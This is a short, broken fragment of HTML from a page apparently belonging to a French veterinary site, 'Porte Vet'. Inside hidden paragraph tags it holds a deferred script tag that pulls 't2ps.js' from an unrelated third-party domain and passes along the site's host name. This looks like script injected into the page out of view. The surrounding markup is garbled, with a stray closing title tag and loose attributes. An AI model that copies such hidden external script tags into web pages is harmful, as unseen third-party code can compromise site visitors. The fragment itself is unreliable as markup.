 Porte Vet</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.portevet.fr"></script><p hidden>